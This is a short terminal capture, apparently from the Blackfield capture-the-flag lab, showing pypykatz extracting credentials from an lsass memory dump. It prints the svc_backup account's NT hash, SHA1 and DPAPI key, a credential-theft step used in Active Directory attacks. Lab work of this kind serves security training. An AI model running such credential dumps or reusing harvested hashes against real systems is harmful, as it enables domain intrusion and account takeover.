 ┌──(root㉿kali)-[~/Active_Directory/Blackfield]
└─# pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup